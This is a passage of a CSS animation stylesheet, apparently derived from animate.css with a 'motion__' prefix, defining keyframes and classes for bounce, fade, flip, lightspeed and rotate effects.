  75% { -webkit-transform: translate3d(10px, 0, 0) scaleX(0.98); transform: translate3d(10px, 0, 0) scaleX(0.98); }
  90% { -webkit-transform: translate3d(-5px, 0, 0) scaleX(0.995); transform: translate3d(-5px, 0, 0) scaleX(0.995); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0) scaleY(5);
            transform: translate3d(0, 3000px, 0) scaleY(5); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0) scaleY(0.9);
            transform: translate3d(0, -20px, 0) scaleY(0.9); }
  75% { -webkit-transform: translate3d(0, 10px, 0) scaleY(0.95); transform: translate3d(0, 10px, 0) scaleY(0.95); }
  90% { -webkit-transform: translate3d(0, -5px, 0) scaleY(0.985); transform: translate3d(0, -5px, 0) scaleY(0.985); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0) scaleY(5);
            transform: translate3d(0, 3000px, 0) scaleY(5); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0) scaleY(0.9);
            transform: translate3d(0, -20px, 0) scaleY(0.9); }
  75% { -webkit-transform: translate3d(0, 10px, 0) scaleY(0.95); transform: translate3d(0, 10px, 0) scaleY(0.95); }
  90% { -webkit-transform: translate3d(0, -5px, 0) scaleY(0.985); transform: translate3d(0, -5px, 0) scaleY(0.985); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; }

/* Bouncing exits  */
/* Fading entrances  */
@-webkit-keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }
@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.motion__fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeInDown { from { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInDown { from { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig { from { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInDownBig { from { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig { from { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInLeftBig { from { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig { from { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInRightBig { from { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp { from { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInUp { from { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig { from { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInUpBig { from { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; }

@-webkit-keyframes fadeInTopLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, -100%, 0);
            transform: translate3d(-100%, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInTopLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, -100%, 0);
            transform: translate3d(-100%, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInTopLeft { -webkit-animation-name: fadeInTopLeft; animation-name: fadeInTopLeft; }

@-webkit-keyframes fadeInTopRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, -100%, 0);
            transform: translate3d(100%, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInTopRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, -100%, 0);
            transform: translate3d(100%, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInTopRight { -webkit-animation-name: fadeInTopRight; animation-name: fadeInTopRight; }

@-webkit-keyframes fadeInBottomLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 100%, 0);
            transform: translate3d(-100%, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInBottomLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 100%, 0);
            transform: translate3d(-100%, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInBottomLeft { -webkit-animation-name: fadeInBottomLeft; animation-name: fadeInBottomLeft; }

@-webkit-keyframes fadeInBottomRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 100%, 0);
            transform: translate3d(100%, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadeInBottomRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 100%, 0);
            transform: translate3d(100%, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.motion__fadeInBottomRight { -webkit-animation-name: fadeInBottomRight; animation-name: fadeInBottomRight; }

/* Fading exits */
@-webkit-keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }
@keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

.motion__fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); } }

.motion__fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); } }

.motion__fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); } }

.motion__fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); } }

.motion__fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); } }

.motion__fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); } }

.motion__fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }

.motion__fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); } }

.motion__fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; }

@-webkit-keyframes fadeOutTopLeft { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, -100%, 0);
            transform: translate3d(-100%, -100%, 0); } }

@keyframes fadeOutTopLeft { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, -100%, 0);
            transform: translate3d(-100%, -100%, 0); } }

.motion__fadeOutTopLeft { -webkit-animation-name: fadeOutTopLeft; animation-name: fadeOutTopLeft; }

@-webkit-keyframes fadeOutTopRight { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, -100%, 0);
            transform: translate3d(100%, -100%, 0); } }

@keyframes fadeOutTopRight { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, -100%, 0);
            transform: translate3d(100%, -100%, 0); } }

.motion__fadeOutTopRight { -webkit-animation-name: fadeOutTopRight; animation-name: fadeOutTopRight; }

@-webkit-keyframes fadeOutBottomRight { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 100%, 0);
            transform: translate3d(100%, 100%, 0); } }

@keyframes fadeOutBottomRight { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 100%, 0);
            transform: translate3d(100%, 100%, 0); } }

.motion__fadeOutBottomRight { -webkit-animation-name: fadeOutBottomRight; animation-name: fadeOutBottomRight; }

@-webkit-keyframes fadeOutBottomLeft { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 100%, 0);
            transform: translate3d(-100%, 100%, 0); } }

@keyframes fadeOutBottomLeft { from { opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 100%, 0);
            transform: translate3d(-100%, 100%, 0); } }

.motion__fadeOutBottomLeft { -webkit-animation-name: fadeOutBottomLeft; animation-name: fadeOutBottomLeft; }

/* Flippers */
@-webkit-keyframes flip { from { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg); transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; } }
@keyframes flip { from { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg); transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg); transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; } }

.motion__animated.motion__flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; }

@-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

@keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

.motion__flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; }

@-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

@keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

.motion__flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; }

@-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

.motion__flipOutX { -webkit-animation-duration: calc(var(--animate-duration) * 0.75); animation-duration: calc(var(--animate-duration) * 0.75); -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; }

@-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

.motion__flipOutY { -webkit-animation-duration: calc(var(--animate-duration) * 0.75); animation-duration: calc(var(--animate-duration) * 0.75); -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }

/* Lightspeed */
@-webkit-keyframes lightSpeedInRight { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(20deg); transform: skewX(20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }
@keyframes lightSpeedInRight { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(20deg); transform: skewX(20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__lightSpeedInRight { -webkit-animation-name: lightSpeedInRight; animation-name: lightSpeedInRight; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedInLeft { from { -webkit-transform: translate3d(-100%, 0, 0) skewX(30deg); transform: translate3d(-100%, 0, 0) skewX(30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(-20deg); transform: skewX(-20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(5deg); transform: skewX(5deg); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes lightSpeedInLeft { from { -webkit-transform: translate3d(-100%, 0, 0) skewX(30deg); transform: translate3d(-100%, 0, 0) skewX(30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(-20deg); transform: skewX(-20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(5deg); transform: skewX(5deg); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__lightSpeedInLeft { -webkit-animation-name: lightSpeedInLeft; animation-name: lightSpeedInLeft; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOutRight { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOutRight { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.motion__lightSpeedOutRight { -webkit-animation-name: lightSpeedOutRight; animation-name: lightSpeedOutRight; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }

@-webkit-keyframes lightSpeedOutLeft { from { opacity: 1; }
  to { -webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg); transform: translate3d(-100%, 0, 0) skewX(-30deg);
    opacity: 0; } }

@keyframes lightSpeedOutLeft { from { opacity: 1; }
  to { -webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg); transform: translate3d(-100%, 0, 0) skewX(-30deg);
    opacity: 0; } }

.motion__lightSpeedOutLeft { -webkit-animation-name: lightSpeedOutLeft; animation-name: lightSpeedOutLeft; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }

/* Rotating entrances */
@-webkit-keyframes rotateIn { from { -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }
@keyframes rotateIn { from { -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

.motion__rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; -webkit-transform-origin: center; transform-origin: center; }

@-webkit-keyframes rotateInDownLeft { from { -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

@keyframes rotateInDownLeft { from { -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

.motion__rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; -webkit-transform-origin: left bottom; transform-origin: left bottom; }

@-webkit-keyframes rotateInDownRight { from { -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

@keyframes rotateInDownRight { from { -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

